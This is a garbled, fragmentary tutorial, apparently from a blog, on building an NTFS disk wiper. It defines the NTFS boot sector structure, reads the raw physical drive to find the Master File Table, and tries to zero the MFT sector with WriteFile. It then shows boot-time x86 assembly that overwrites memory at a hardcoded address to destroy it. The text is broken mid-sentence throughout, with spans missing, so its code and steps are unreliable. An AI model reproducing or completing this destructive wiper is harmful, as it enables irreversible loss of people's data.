bootrec /fixmbr
typedef struct NTFS_Bootsect {
uint8_t jmp[3]; // JMP SHORT
char oem_sys[8]; // "NTFS "
/** BOOT PARAMETER BLOCK **/
uint16_t bytes_p_sector; // Bytes per sector
uint8_t sect_p_cluster; // Sectors per cluster
uint16_t resv_sect_counter; // Reserved sector count
uint8_t always_0[3]; // Always 0
uint16_t r_entry_count; // Unused
uint8_t media_desc; // Media descriptor
uint16_t unused; // Always 0
uint16_t sect_p_track; // Sectors Per Track
uint16_t num_heads; // Disk Head Count
uint32_t hidden_sect_count; // Hidden Sector Count
uint64_t unused2; // Unused
uint64_t total_sectors; // Total Sectors
/** NTFS SPECIFIC HEADER **/
uint64_t mft_cluster; // Master File Table Cluster
uint64_t mft_mirror_cluster; // Master File Table Mirror Cluster
uint32_t c_per_file_rec_seg; // Clusters per File record sgement
uint32_t c_per_index_block; // Clusters per index block
uint64_t volume_serial; // Volume Serial
uint32_t checksum;
uint8_t bootcode[426];
uint16_t end_of_sector;
}__attribute__((packed)) NTFS_Bootsect_t;

__attribute__((packed)) is required here. If we don't have this, then the structure's members will not2048 * 512 (aka 1048576) from \\\\.\\PhysicalDrive0.NTFS_Bootsect_t* ntfs = (NTFS_Bootsect_t*)data; will give us the actual NTFS BPB we're looking for!mft_cluster and mft_mirror_cluster.
C:\> test.exe
Cluster 8533 has MFT, and 0 has MFT mirror.
MFT Cluster -> Physical Byte Offset? We'll first need0x112a8 (70312). Last part: for wiping, we can't really use LBA, we'd have to
uint64_t mft_byte_min = (ntfs->bytes_p_sector * mft_lba);
uint64_t mft_byte_max = (ntfs->bytes_p_sector * (mft_lba + 1));
WriteFile:
C:\> test.exe
[+] Overwriting MFT sector with 0's...
[!!] Failed! Error code: 5 (ERROR_ACCESS_DENIED)
0x02255000.
mov edi, dword [0x7E00] ;; 0x7e00 is the start of sector 1.
mov esi, edi
add esi, 0xFFF ;; 0x02255000 + 0xFFF, we're writing 0xFFF bytes, should be enough
.L1:
cmp edi, esi
je .L2
mov [edi], byte 0
inc edi
jmp .L1
.L2:
...
0x02255000 works for my testing machine. It may be different for you.
bootrec:
bootrec ran, and "succeeded", let's eject the CD and reboot.